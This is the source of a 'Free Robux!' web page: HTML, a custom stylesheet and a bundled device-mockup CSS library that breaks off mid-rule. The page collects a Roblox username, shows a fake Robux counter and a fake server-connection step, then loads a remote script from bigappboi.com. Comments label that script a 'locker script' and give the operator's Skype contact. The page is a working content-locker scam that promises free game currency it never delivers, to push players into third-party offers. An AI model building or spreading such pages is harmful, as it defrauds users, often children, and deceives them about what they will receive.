
<file: index.html>
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="bootstrap.min.css">
    <link rel="stylesheet" href="devices.min.css">
    <link rel="stylesheet" href="main.css">
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <title>Free Robux!</title>
</head>

<body>
    <div class="device device-iphone-x">
        <div class="device-frame">
            <div class="device-content">
                <div class="FLICK">

                    <div class="FLICK2">

                        <div class="P1">

                            <img src="LOGO.png" class="w-75 img-fluid mx-auto">

                            <h2>Get <strong>Robux</strong> for free!</h2>

                            <hr>

                            <h5><strong>Step 1:</strong> Type in your <strong>Roblox</strong> username to continue.</h5>

                            <input type="text" class="form-control form-control-lg mb-2 pt-4 pb-4" id="robname" placeholder="Roblox username">

                            <h5><strong>Step 2:</strong> Select how many <strong>free Robux</strong> do you want.</h5>

                             <select class="form-control form-control-lg mx-auto mb-2" id="robux">
                                 <option value="">How many free Robux?</option>
                                 <option value="1700">1700 Robux</option>
                                 <option value="4500">4500 Robux</option>
                                 <option value="10000">10000 Robux</option>
                              </select>

                            <button type="button" class="bbutton S1B btn btn-lg btn-block btn-light mb-1 mt-1 pt-2 pb-2" onclick="S1();">Continue</button>

                        </div>

                        <div class="P2">

                            <img src="LOGO.png" class="w-75 img-fluid mx-auto">

                            <h5 id="step34"><strong>Step 3:</strong> Is this <strong>your Roblox profile</strong></h5>

                            <div class="SCARED">

                                <h3 class="mb-2 robnames"></h3>

                                <div class="row justify-content-center">

                                  <div class="col text-center" style="display: flex !important;"><img class="img-fluid robavatar w-75 mx-auto" style="align-self: center !important;"></div>
                                  <div class="col text-center"><img class="img-fluid robwearing"></div>

                                </div>

                                <h4 class="freerobux"><img class="IR" src="Robux.png"> <strong><span id="acc">0</span> free Robux</strong> added...</h4>

                            </div>

                            <h4 class="freerobux777"><img class="IR" src="Robux.png"> <strong><span id="acc777">0</span> free Robux</strong> added...</h4>

                            <div class="row justify-content-center mt-2 YESNO">

                                <div class="col pr-1">
                                    <button type="button" id="BTNYES" class="S2B1 btn btn-block btn-lg btn-light" onclick="SYES();">Yes</button>
                                </div>

                                <div class="col pl-1">
                                    <button type="button" id="BTNNO" class="S2B2 btn btn-block btn-lg btn-light" onclick="SNO();">No</button>
                                </div>

                            </div>

                            <button type="button" id="BTNADD" class="S2B3 btn btn-block btn-lg btn-light mt-2" onclick="SADD();"></button>

                            <h5 id="CONS" class="mt-2" style="margin:20px 30px;">Connecting with <strong>Roblox servers</strong>...</h5>

                            <button type="button" id="VER" class="S2B4 VB btn btn-block btn-lg btn-light mt-2 buttonn"><div data-captcha-enable="true"></div></button>

                        </div>

                    </div>

                    <img class="rob-bot" src="BOTTOM.jpg">

                </div>
            </div>
        </div>
        <div class="device-stripe"></div>
        <div class="device-header"></div>
        <div class="device-sensors"></div>
        <div class="device-btns"></div>
        <div class="device-power"></div>
    </div>

    <script src="jquery-3.4.1.min.js"></script>
    <script src="popper.min.js"></script>
    <script src="bootstrap.min.js"></script>
    <script src="countUp.js"></script>
    <script src="main.js"></script>
    <script src="https://www.bigappboi.com/cp/js/captcha.js.php?id=97cf7cc1690acc7400dda5ddd27702b1"></script>


    <!-- LOCKER SCRIPT WITH LOAD METHOD: ONCLICK -->
    <!-- IF YOU NEED HELP SKYPE ME: flicks1337 -->

</body>

</html>
</file>
<file: main.css>
@font-face {
    font-family: 'C-Regular';
    src: url('ClarikaGrotesque-Regular.woff2') format('woff2'),
        url('ClarikaGrotesque-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'C-Bold';
    src: url('ClarikaGrotesque-Bold.woff2') format('woff2'),
        url('ClarikaGrotesque-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'C-Medium';
    src: url('ClarikaGrotesque-Medium.woff2') format('woff2'),
        url('ClarikaGrotesque-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'C-Light';
    src: url('ClarikaGrotesque-Light.woff2') format('woff2'),
        url('ClarikaGrotesque-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}



.LH0 { line-height: 0 !important; }

.T2, .T3, .T4, .VB { display: none; }

.row { display: flex !important; }

.S2B3, #CONS { display: none; }

button { font-weight: bold !important; font-size: 1.4rem !important; }

#BTNYES {
  background-color: #24d5e9 !important;
}


#BTNYES, #BTNNO, #BTNADD, .VB { /*font-size: 1.1rem !important;*/ font-weight: normal !important; }

.SCARED { border: 1px solid rgba(0,0,0,0.5); border-radius: 0.5rem; padding: 0.5rem; }

.IR { display: inline-block; height: 30px;}

input, button, select {
  text-align: center !important;
  text-align-last: center !important;
  background-color: #cecece !important;
  color: #424345 !important;
  border: 1px solid rgba(243,244,246,0.5) !important;
  border-radius: 1rem !important;
}

#PBAR { width: 100% !important; }

.img-avatar {
  max-width: 100%;
  max-height: 100%;
  border-radius: 100%;
  border: 1px solid rgba(255,255,255,0.5);
}

.DIB { display: inline-block !important; }

.freerobux, .freerobux777 {font-family: "C-Light" !important; display: none;}

.freerobux strong, .freerobux777 strong { font-family: "C-Regular" !important; }

.img-robux { max-height: 30px; }

.buttonn { background-color: rgb(255, 255, 255) !important; color: white !important; }
.bbutton { background-color: rgb(225, 34, 26) !important; color: white !important; }
red, .reddd { color: rgb(225, 34, 26) !important; font-weight: bold !important; }

.P2, .P3, .VB { display: none; }

.w-90 { width: 90% !important; }

.w-65 { width: 65% !important; }

hr { border-color: #424345 !important; }

.robdescription { color: #575757 !important; font-style: italic; }

input::placeholder { color: rgba(0,0,0,0.75) !important; }

.device-content {
  background: #f3f4f6;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
}

strong { font-family: "C-Medium" !important; }

body {
  background: #8e9eab;
  background: -webkit-linear-gradient(to top, #000, #434343);
  background: linear-gradient(to top, #000, #434343);
  font-family: "C-Regular" !important;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
  min-height: 100vh;
}

h1, h2, h3, h4, h5, h6 {
  color: #424345;
}

.rob-bot { bottom: 0; border-radius: 0 0 40px 40px; width: 100% }

.rob-bot {
    z-index: 0;
    position: absolute;
}

.FLICK {
  color: #353535 !important;
  border-radius: 40px;
  background: #f8f8f8;
  width: 100%;
  height: 100%;
  transition-duration: 1.5s;
 }

 .XDDD { display: none !important; }

.FLICK2 {
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
  height: 70%;
  width: 100%;
  text-align: center;
  padding: 1rem;
}

.robavatar, .robwearing { border-radius: 100%; }

small { font-size: 75% !important; }

span, strong, small { display: contents !important; }

 @media (max-width: 575.98px) {

   .welcome {
     display: none;
   }


   .rob-bot { border-radius: 0; }

   .FLICK {
     border-radius: 0;
     width: 100%;
     height: 100%;
    }

    .device-iphone-x .device-content {
      border-radius: 0;
      height: 100%;
      width: 100%;
    }

   .device-iphone-x { width: 100% !important; height: 100vh !important; }

   .device-iphone-x .device-header, .device-iphone-x .device-btns, .device-iphone-x .device-power, .device-sensors, .device-stripe { display: none; }

   .device-iphone-x .device-frame {
     background: none !important;
     border-radius: 0;
     box-shadow: none;
     height: 100% !important;
     padding: 0;
     width: 100% !important;
   }

 }
</file>
<file: devices.min.css>
/*! Devices.css v0.1.16 | MIT License | github.com/picturepan2/devices.css */
.device,
.device::before,
.device::after,
.device *,
.device *::before,
.device *::after {
  box-sizing: border-box;
  display: block;
}

.device {
  position: relative;
  transform: scale(1);
  z-index: 1;
}

.device .device-frame {
  z-index: 1;
}

.device .device-content {
  background-color: #fff;
  background-position: center center;
  background-size: cover;
  object-fit: cover;
  position: relative;
}

.device-iphone-x {
  height: 868px;
  width: 428px;
}

.device-iphone-x .device-frame {
  background: #222;
  border-radius: 68px;
  box-shadow: inset 0 0 2px 2px #c8cacb, inset 0 0 0 7px #e2e3e4;
  height: 868px;
  padding: 28px;
  width: 428px;
}

.device-iphone-x .device-content {
  border-radius: 40px;
  height: 812px;
  width: 375px;
}

.device-iphone-x .device-stripe::after,
.device-iphone-x .device-stripe::before {
  border: solid rgba(51, 51, 51, .25);
  border-width: 0 7px;
  content: "";
  height: 7px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}

.device-iphone-x .device-stripe::after {
  top: 85px;
}

.device-iphone-x .device-stripe::before {
  bottom: 85px;
}

.device-iphone-x .device-header {
  background: #222;
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
  height: 30px;
  left: 50%;
  margin-left: -102px;
  position: absolute;
  top: 28px;
  width: 204px;
}

.device-iphone-x .device-header::after,
.device-iphone-x .device-header::before {
  content: "";
  height: 10px;
  position: absolute;
  top: 0;
  width: 10px;
}

.device-iphone-x .device-header::after {
  background: radial-gradient(circle at bottom left, transparent 0, transparent 75%, #222 75%, #222 100%);
  left: -10px;
}

.device-iphone-x .device-header::before {
  background: radial-gradient(circle at bottom right, transparent 0, transparent 75%, #222 75%, #222 100%);
  right: -10px;
}

.device-iphone-x .device-sensors::after,
.device-iphone-x .device-sensors::before {
  content: "";
  position: absolute;
}

.device-iphone-x .device-sensors::after {
  background: #444;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -25px;
  top: 32px;
  width: 50px;
}

.device-iphone-x .device-sensors::before {
  background: #444;
  border-radius: 50%;
  height: 14px;
  left: 50%;
  margin-left: 40px;
  top: 28px;
  width: 14px;
}

.device-iphone-x .device-btns {
  background: #c8cacb;
  height: 32px;
  left: -3px;
  position: absolute;
  top: 115px;
  width: 3px;
}

.device-iphone-x .device-btns::after,
.device-iphone-x .device-btns::before {
  background: #c8cacb;
  content: "";
  height: 62px;
  left: 0;
  position: absolute;
  width: 3px;
}

.device-iphone-x .device-btns::after {
  top: 60px;
}

.device-iphone-x .device-btns::before {
  top: 140px;
}

.device-iphone-x .device-power {
  background: #c8cacb;
  height: 100px;
  position: absolute;
  right: -3px;
  top: 200px;
  width: 3px;
}

.device-iphone-8 {
  height: 871px;
  width: 419px;
}

.device-iphone-8 .device-frame {
  background: #fff;
  border-radius: 68px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 7px #e2e3e4;
  height: 871px;
  padding: 102px 22px;
  width: 419px;
}

.device-iphone-8 .device-content {
  border: 2px solid #222;
  border-radius: 4px;
  height: 667px;
  width: 375px;
}

.device-iphone-8 .device-stripe::after,
.device-iphone-8 .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 0 7px;
  content: "";
  height: 6px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}

.device-iphone-8 .device-stripe::after {
  top: 68px;
}

.device-iphone-8 .device-stripe::before {
  bottom: 68px;
}

.device-iphone-8 .device-header {
  border: 2px solid #c8cacb;
  border-radius: 50%;
  bottom: 25px;
  height: 58px;
  left: 50%;
  margin-left: -29px;
  position: absolute;
  width: 58px;
}

.device-iphone-8 .device-sensors {
  background: #666;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -38px;
  position: absolute;
  top: 52px;
  width: 76px;
}

.device-iphone-8 .device-sensors::after,
.device-iphone-8 .device-sensors::before {
  background: #666;
  border-radius: 50%;
  content: "";
  position: absolute;
}

.device-iphone-8 .device-sensors::after {
  height: 10px;
  left: 50%;
  margin-left: -5px;
  top: -25px;
  width: 10px;
}

.device-iphone-8 .device-sensors::before {
  height: 12px;
  left: -42px;
  margin-top: -6px;
  top: 50%;
  width: 12px;
}

.device-iphone-8 .device-btns {
  background: #c8cacb;
  height: 30px;
  left: -3px;
  position: absolute;
  top: 102px;
  width: 3px;
}

.device-iphone-8 .device-btns::after,
.device-iphone-8 .device-btns::before {
  background: #c8cacb;
  content: "";
  height: 56px;
  left: 0;
  position: absolute;
  width: 3px;
}

.device-iphone-8 .device-btns::after {
  top: 62px;
}

.device-iphone-8 .device-btns::before {
  top: 132px;
}

.device-iphone-8 .device-power {
  background: #c8cacb;
  height: 80px;
  position: absolute;
  right: -2px;
  top: 160px;
  width: 3px;
}

.device-iphone-8.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #e4b08a, inset 0 0 0 7px #f7e8dd;
}

.device-iphone-8.device-gold .device-header {
  border-color: #e4b08a;
}

.device-iphone-8.device-gold .device-btns,
.device-iphone-8.device-gold .device-btns::after,
.device-iphone-8.device-gold .device-btns::before {
  background: #e4b08a;
}

.device-iphone-8.device-gold .device-power {
  background: #e4b08a;
}

.device-iphone-8.device-spacegray .device-frame {
  background: #222;
  box-shadow: inset 0 0 0 2px #74747a, inset 0 0 0 7px #9b9ba0;
}

.device-iphone-8.device-spacegray .device-stripe::after,
.device-iphone-8.device-spacegray .device-stripe::before {
  border-color: rgba(204, 204, 204, .35);
}

.device-iphone-8.device-spacegray .device-btns,
.device-iphone-8.device-spacegray .device-btns::after,
.device-iphone-8.device-spacegray .device-btns::before {
  background: #74747a;
}

.device-google-pixel-2-xl {
  height: 832px;
  width: 404px;
}

.device-google-pixel-2-xl .device-frame {
  background: #121212;
  border-radius: 36px;
  box-shadow: inset 0 0 0 2px #cfcfcf, inset 0 0 0 7px #9c9c9c;
  height: 832px;
  padding: 56px 22px;
  width: 404px;
}

.device-google-pixel-2-xl .device-content {
  border-radius: 27px;
  height: 720px;
  width: 360px;
}

.device-google-pixel-2-xl .device-header {
  height: 832px;
  left: 50%;
  margin-left: -150px;
  position: absolute;
  top: 0;
  width: 300px;
}

.device-google-pixel-2-xl .device-header::after,
.device-google-pixel-2-xl .device-header::before {
  background: #333;
  border-radius: 3px;
  content: "";
  height: 6px;
  left: 50%;
  margin-left: -73px;
  margin-top: -3px;
  position: absolute;
  width: 146px;
}

.device-google-pixel-2-xl .device-header::after {
  top: 24px;
}

.device-google-pixel-2-xl .device-header::before {
  bottom: 28px;
}

.device-google-pixel-2-xl .device-sensors {
  background: #333;
  border-radius: 7px;
  height: 14px;
  left: 54px;
  margin-top: -7px;
  position: absolute;
  top: 36px;
  width: 14px;
}

.device-google-pixel-2-xl .device-btns {
  background: #cfcfcf;
  height: 102px;
  position: absolute;
  right: -3px;
  top: 306px;
  width: 3px;
}

.device-google-pixel-2-xl .device-power {
  background: #cfcfcf;
  height: 58px;
  position: absolute;
  right: -3px;
  top: 194px;
  width: 3px;
}

.device-google-pixel {
  height: 744px;
  width: 360px;
}

.device-google-pixel .device-frame {
  background: #f7f7f8;
  border-radius: 54px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 6px #e2e3e4, inset 0 0 0 10px white;
  height: 744px;
  padding: 82px 18px 86px 18px;
  width: 360px;
}

.device-google-pixel .device-content {
  border: 2px solid #222;
  border-radius: 2px;
  height: 576px;
  width: 324px;
}

.device-google-pixel .device-stripe {
  border-top: 6px solid rgba(51, 51, 51, .15);
  bottom: 0;
  left: 254px;
  position: absolute;
  top: 0;
  width: 8px;
}

.device-google-pixel .device-stripe::after,
.device-google-pixel .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 0 6px;
  content: "";
  height: 10px;
  left: -254px;
  position: absolute;
  width: 360px;
  z-index: 9;
}

.device-google-pixel .device-stripe::after {
  top: 60px;
}

.device-google-pixel .device-stripe::before {
  bottom: 46px;
}

.device-google-pixel .device-sensors {
  background: #ddd;
  border-radius: 2.5px;
  height: 5px;
  left: 50%;
  margin-left: -39px;
  margin-top: -2.5px;
  position: absolute;
  top: 41px;
  width: 78px;
}

.device-google-pixel .device-sensors::after,
.device-google-pixel .device-sensors::before {
  background: #333;
  border-radius: 6px;
  content: "";
  position: absolute;
}

.device-google-pixel .device-sensors::after {
  height: 12px;
  left: 50%;
  margin-left: -14px;
  top: 21.5px;
  width: 28px;
}

.device-google-pixel .device-sensors::before {
  height: 10px;
  left: -81px;
  margin-top: -5px;
  top: 50%;
  width: 10px;
}

.device-google-pixel .device-btns {
  background: #c8cacb;
  height: 102px;
  position: absolute;
  right: -2px;
  top: 298px;
  width: 3px;
}

.device-google-pixel .device-power {
  background: #c8cacb;
  height: 50px;
  position: absolute;
  right: -2px;
  top: 184px;
  width: 3px;
}

.device-google-pixel.device-black .device-frame {
  background: #211d1c;
  box-shadow: inset 0 0 0 2px #363635, inset 0 0 0 6px #6a6967, inset 0 0 0 10px #3d3533;
}

.device-google-pixel.device-black .device-stripe,
.device-google-pixel.device-black .device-stripe::after,
.device-google-pixel.device-black .device-stripe::before {
  border-color: rgba(13, 13, 13, .35);
}

.device-google-pixel.device-black .device-sensors {
  background: #444;
}

.device-google-pixel.device-black .device-sensors::after {
  background: #0d0d0d;
}

.device-google-pixel.device-black .device-btns,
.device-google-pixel.device-black .device-btns::after,
.device-google-pixel.device-black .device-btns::before {
  background: #363635;
}

.device-google-pixel.device-black .device-power {
  background: #363635;
}

.device-google-pixel.device-blue .device-frame {
  box-shadow: inset 0 0 0 2px #2a5aff, inset 0 0 0 6px #7695ff, inset 0 0 0 10px white;
}

.device-google-pixel.device-blue .device-btns,
.device-google-pixel.device-blue .device-btns::after,
.device-google-pixel.device-blue .device-btns::before {
  background: #2a5aff;
}

.device-google-pixel.device-blue .device-power {
  background: #2a5aff;
}

.device-galaxy-s8 {
  height: 828px;
  width: 380px;
}

.device-galaxy-s8 .device-frame {
  background: #222;
  border: solid #cfcfcf;
  border-radius: 55px;
  border-width: 5px 0;
  box-shadow: inset 0 0 0 2px #9c9c9c;
  height: 828px;
  padding: 48px 10px 40px 10px;
  width: 380px;
}

.device-galaxy-s8 .device-content {
  border: 2px solid #222;
  border-radius: 34px;
  height: 740px;
  width: 360px;
}

.device-galaxy-s8 .device-stripe::after,
.device-galaxy-s8 .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 5px 0;
  content: "";
  height: 828px;
  position: absolute;
  top: 0;
  width: 6px;
  z-index: 9;
}

.device-galaxy-s8 .device-stripe::after {
  left: 48px;
}

.device-galaxy-s8 .device-stripe::before {
  right: 48px;
}

.device-galaxy-s8 .device-sensors {
  background: #666;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -24px;
  margin-top: -3px;
  position: absolute;
  top: 32px;
  width: 48px;
}

.device-galaxy-s8 .device-sensors::after,
.device-galaxy-s8 .device-sensors::before {
  background: #666;
  border-radius: 50%;
  content: "";
  position: absolute;
  top: 50%;
}

.device-galaxy-s8 .device-sensors::after {
  box-shadow: -192px 0 #333, -174px 0 #333, -240px 0 #333;
  height: 8px;
  margin-top: -4px;
  right: -90px;
  width: 8px;
}

.device-galaxy-s8 .device-sensors::before {
  box-shadow: 186px 0 #666;
  height: 12px;
  left: -90px;
  margin-top: -6px;
  width: 12px;
}

.device-galaxy-s8 .device-btns {
  background: #9c9c9c;
  border-radius: 3px 0 0 3px;
  height: 116px;
  left: -3px;
  position: absolute;
  top: 144px;
  width: 3px;
}

.device-galaxy-s8 .device-btns::after {
  background: #9c9c9c;
  border-radius: 3px 0 0 3px;
  content: "";
  height: 54px;
  left: 0;
  position: absolute;
  top: 164px;
  width: 3px;
}

.device-galaxy-s8 .device-power {
  background: #9c9c9c;
  border-radius: 0 3px 3px 0;
  height: 54px;
  position: absolute;
  right: -3px;
  top: 260px;
  width: 3px;
}

.device-galaxy-s8.device-blue .device-frame {
  border-color: #a3c5e8;
  box-shadow: inset 0 0 0 2px #5192d4;
}

.device-galaxy-s8.device-blue .device-stripe::after,
.device-galaxy-s8.device-blue .device-stripe::before {
  border-color: rgba(255, 255, 255, .35);
}

.device-galaxy-s8.device-blue .device-btns,
.device-galaxy-s8.device-blue .device-btns::after {
  background: #5192d4;
}

.device-galaxy-s8.device-blue .device-power {
  background: #5192d4;
}

.device-ipad-pro {
  height: 804px;
  width: 560px;
}

.device-ipad-pro .device-frame {
  background: #fff;
  border-radius: 38px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 6px #e2e3e4;
  height: 804px;
  padding: 62px 25px;
  width: 560px;
}

.device-ipad-pro .device-content {
  border: 2px solid #222;
  border-radius: 2px;
  height: 680px;
  width: 510px;
}

.device-ipad-pro .device-header {
  border: 2px solid #c8cacb;
  border-radius: 50%;
  bottom: 17px;
  height: 34px;
  left: 50%;
  margin-left: -17px;
  position: absolute;
  width: 34px;
}

.device-ipad-pro .device-sensors {
  background: #666;
  border-radius: 50%;
  height: 10px;
  left: 50%;
  margin-left: -5px;
  margin-top: -5px;
  position: absolute;
  top: 34px;
  width: 10px;
}

.device-ipad-pro.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #e4b08a, inset 0 0 0 6px #f7e8dd;
}

.device-ipad-pro.device-gold .device-header {
  border-color: #e4b08a;
}

.device-ipad-pro.device-rosegold .device-frame {
  box-shadow: inset 0 0 0 2px #f6a69a, inset 0 0 0 6px #facfc9;
}

.device-ipad-pro.device-rosegold .device-header {
  border-color: #f6a69a;
}

.device-ipad-pro.device-spacegray .device-frame {
  background: #222;
  box-shadow: inset 0 0 0 2px #818187, inset 0 0 0 6px #9b9ba0;
}

.device-ipad-pro.device-spacegray .device-header {
  border-color: #818187;
}

.device-surface-pro {
  height: 394px;
  width: 561px;
}

.device-surface-pro .device-frame {
  background: #0d0d0d;
  border-radius: 10px;
  box-shadow: inset 0 0 0 2px #c8c8c8;
  height: 394px;
  margin: 0 auto;
  padding: 26px 24px;
  width: 561px;
}

.device-surface-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 342px;
  width: 513px;
}

.device-surface-pro .device-btns::after,
.device-surface-pro .device-btns::before {
  background: #c8c8c8;
  content: "";
  height: 2px;
  position: absolute;
  top: -2px;
}

.device-surface-pro .device-btns::after {
  left: 48px;
  width: 26px;
}

.device-surface-pro .device-btns::before {
  left: 94px;
  width: 48px;
}

.device-surface-pro .device-sensors {
  background: #333;
  border-radius: 50%;
  height: 6px;
  left: 50%;
  margin-left: -3px;
  margin-top: -3px;
  position: absolute;
  top: 14px;
  width: 6px;
}

.device-surface-book {
  height: 424px;
  width: 728px;
}

.device-surface-book .device-frame {
  background: #0d0d0d;
  border-radius: 12px;
  box-shadow: inset 0 0 0 2px #c8c8c8;
  height: 408px;
  margin: 0 auto;
  padding: 24px 22px;
  position: relative;
  width: 584px;
}

.device-surface-book .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 540px;
}

.device-surface-book .device-btns::after,
.device-surface-book .device-btns::before {
  background: #c8c8c8;
  content: "";
  height: 2px;
  position: absolute;
  top: -2px;
}

.device-surface-book .device-btns::after {
  left: 122px;
  width: 20px;
}

.device-surface-book .device-btns::before {
  left: 168px;
  width: 44px;
}

.device-surface-book .device-power {
  background: linear-gradient(to bottom, #eee, #c8c8c8);
  border: solid #c8c8c8;
  border-radius: 2px;
  border-width: 0 2px;
  height: 12px;
  margin-top: 4px;
  position: relative;
  width: 728px;
}

.device-surface-book .device-power::after,
.device-surface-book .device-power::before {
  content: "";
  position: absolute;
}

.device-surface-book .device-power::after {
  background: radial-gradient(circle at center, #eee 0, #eee 95%, #a2a1a1 100%);
  border-radius: 0 0 6px 6px;
  height: 8px;
  left: 50%;
  margin-left: -125px;
  top: 0;
  width: 250px;
  z-index: 1;
}

.device-surface-book .device-power::before {
  background: linear-gradient(to bottom, #eee, #c8c8c8);
  border-radius: 2px 2px 0 0;
  bottom: 12px;
  height: 8px;
  left: 50%;
  margin-left: -292px;
  width: 584px;
}

.device-macbook-pro {
  height: 444px;
  width: 740px;
}

.device-macbook-pro .device-frame {
  background: #0d0d0d;
  border-radius: 20px;
  box-shadow: inset 0 0 0 2px #c8cacb;
  height: 428px;
  margin: 0 auto;
  padding: 29px 19px 39px 19px;
  position: relative;
  width: 614px;
}

.device-macbook-pro .device-frame::after {
  background: #272626;
  border-radius: 0 0 20px 20px;
  bottom: 2px;
  content: "";
  height: 26px;
  left: 2px;
  position: absolute;
  width: 610px;
}

.device-macbook-pro .device-frame::before {
  bottom: 10px;
  color: #c8cacb;
  content: "MacBook Pro";
  font-size: 12px;
  height: 16px;
  left: 50%;
  line-height: 16px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 1;
}

.device-macbook-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 576px;
}

.device-macbook-pro .device-power {
  background: #e2e3e4;
  border: solid #d5d6d8;
  border-radius: 2px 2px 0 0;
  border-width: 2px 4px 0 4px;
  height: 14px;
  margin-top: -10px;
  position: relative;
  width: 740px;
  z-index: 9;
}

.device-macbook-pro .device-power::after,
.device-macbook-pro .device-power::before {
  content: "";
  position: absolute;
}

.device-macbook-pro .device-power::after {
  background: #d5d6d8;
  border-radius: 0 0 10px 10px;
  box-shadow: inset 0 0 4px 2px #babdbf;
  height: 10px;
  left: 50%;
  margin-left: -60px;
  top: -2px;
  width: 120px;
}

.device-macbook-pro .device-power::before {
  background: #a0a3a7;
  border-radius: 0 0 180px 180px/ 0 0 12px 12px;
  box-shadow: inset 0 -2px 6px 0 #474a4d;
  height: 12px;
  left: -4px;
  margin: 0 auto;
  top: 10px;
  width: 740px;
}

.device-macbook-pro.device-spacegray .device-frame {
  box-shadow: inset 0 0 0 2px #767a7d;
}

.device-macbook-pro.device-spacegray .device-power {
  background: #909496;
  border-color: #767a7d;
}

.device-macbook-pro.device-spacegray .device-power::after {
  background: #83878a;
  box-shadow: inset 0 0 4px 2px #6a6d70;
}

.device-macbook-pro.device-spacegray .device-power::before {
  background: #515456;
  box-shadow: inset 0 -2px 6px 0 black;
}

.device-macbook {
  height: 432px;
  width: 740px;
}

.device-macbook .device-frame {
  background: #0d0d0d;
  border-radius: 20px;
  box-shadow: inset 0 0 0 2px #c8cacb;
  height: 428px;
  margin: 0 auto;
  padding: 29px 19px 39px 19px;
  position: relative;
  width: 614px;
}

.device-macbook .device-frame::after {
  background: #272626;
  border-radius: 0 0 20px 20px;
  bottom: 2px;
  content: "";
  height: 26px;
  left: 2px;
  position: absolute;
  width: 610px;
}

.device-macbook .device-frame::before {
  bottom: 10px;
  color: #c8cacb;
  content: "MacBook";
  font-size: 12px;
  height: 16px;
  left: 50%;
  line-height: 16px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 1;
}

.device-macbook .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 576px;
}

.device-macbook .device-power {
  background: #e2e3e4;
  border: solid #d5d6d8;
  border-radius: 2px 2px 0 0;
  border-width: 0 4px;
  height: 4px;
  margin-top: -10px;
  position: relative;
  width: 740px;
  z-index: 9;
}

.device-macbook .device-power::after,
.device-macbook .device-power::before {
  content: "";
  position: absolute;
}

.device-macbook .device-power::after {
  background: radial-gradient(circle at center, #e2e3e4 0, #e2e3e4 85%, #a0a3a7 100%);
  border: solid #adb0b3;
  border-width: 0 2px;
  height: 4px;
  left: 50%;
  margin-left: -60px;
  width: 120px;
}

.device-macbook .device-power::before {
  background: #a0a3a7;
  border-radius: 0 0 180px 180px/ 0 0 10px 10px;
  box-shadow: inset 0 -2px 6px 0 #474a4d;
  height: 10px;
  left: -4px;
  margin: 0 auto;
  top: 4px;
  width: 740px;
}

.device-macbook.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #edccb4;
}

.device-macbook.device-gold .device-power {
  background: #f7e8dd;
  border-color: #edccb4;
}

.device-macbook.device-gold .device-power::after {
  background: radial-gradient(circle at center, #f7e8dd 0, #f7e8dd 85%, #dfa276 100%);
  border-color: #e4b08a;
}

.device-macbook.device-gold .device-power::before {
  background: #edccb4;
  box-shadow: inset 0 -2px 6px 0 #83491f;
}

.device-macbook.device-rosegold .device-frame {
  box-shadow: inset 0 0 0 2px #f6a69a;
}

.device-macbook.device-rosegold .device-power {
  background: #facfc9;
  border-color: #f6a69a;
}

.device-macbook.device-rosegold .device-power::after {
  background: radial-gradient(circle at center, #facfc9 0, #facfc9 85%, #ef6754 100%);
  border-color: #f6a69a;
}

.device-macbook.device-rosegold .device-power::before {
  background: #f6a69a;
  box-shadow: inset 0 -2px 6px 0 #851b0c;
}

.device-macbook.device-spacegray .device-frame {
  box-shadow: inset 0 0 0 2px #767a7d;
}

.device-macbook.device-spacegray .device-power {
  background: #909496;
  border-color: #767a7d;
}

.device-macbook.device-spacegray .device-power::after {
  background: radial-gradient(circle at center, #909496 0, #909496 85%, #515456 100%);
  border-color: #5d6163;
}

.device-macbook.device-spacegray .device-power::before {
  background: #515456;
  box-shadow: inset 0 -2px 6px 0 black;
}

.device-surface-studio {
  height: 506px;
  width: 640px;
}

.device-surface-studio .device-frame {
  background: #0d0d0d;
  border-radius: 10px;
  box-shadow: inset 0 0 0 2px black;
  height: 440px;
  padding: 20px;
  width: 640px;
}

.device-surface-studio .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 400px;
  width: 600px;
}

.device-surface-studio .device-stripe {
  background: #444;
  border-radius: 0 0 2px 2px;
  bottom: 0;
  height: 4px;
  left: 50%;
  margin-left: -117px;
  position: absolute;
  width: 234px;
}

.device-surface-studio .device-stripe::after,
.device-surface-studio .device-stripe::before {
  content: "";
  left: 50%;
  position: absolute;
  top: -75px;
}

.device-surface-studio .device-stripe::after {
  border: 6px solid #d5d6d8;
  border-radius: 0 0 18px 18px;
  border-top: 0;
  box-shadow: inset 0 0 0 4px #c8cacb;
  height: 60px;
  margin-left: -140px;
  width: 280px;
  z-index: -1;
}

.device-surface-studio .device-stripe::before {
  border: 15px solid #e2e3e4;
  border-radius: 0 0 4px 4px;
  border-top: 0;
  height: 70px;
  margin-left: -150px;
  width: 300px;
  z-index: -2;
}

.device-surface-studio .device-power {
  background: #eff0f0;
  border: solid #e2e3e4;
  border-radius: 0 0 2px 2px;
